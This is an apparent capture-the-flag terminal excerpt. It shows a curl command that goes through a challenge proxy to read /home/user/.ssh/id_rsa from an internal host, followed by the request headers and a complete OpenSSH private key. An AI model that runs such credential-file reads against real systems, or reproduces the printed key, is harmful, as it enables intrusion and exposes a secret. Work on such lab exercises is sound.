 └─$ curl http://10.120.2.92:50000/home/user/.ssh/id_rsa -x http://challenge.ctf.games:30612/
GET /home/user/.ssh/id_rsa HTTP/1.1
User-Agent: curl/8.8.0
Accept: */*
Host: 10.120.2.92:50000
Via: 1.1 permission-to-proxy-8369d30ab075a181-78d76bfb75-7jqf6 (squid/3.5.27)
X-Forwarded-For: 10.128.0.13
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET /home/user/.ssh/id_rsa HTTP/1.1
-----BEGIN OPENSSH PRIVATE KEY-----
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
JauN0ipko/W2sAAAAJa2FsaUBrYWxpAQI=
-----END OPENSSH PRIVATE KEY-----
<html><body><h1>403 Forbidden</h1>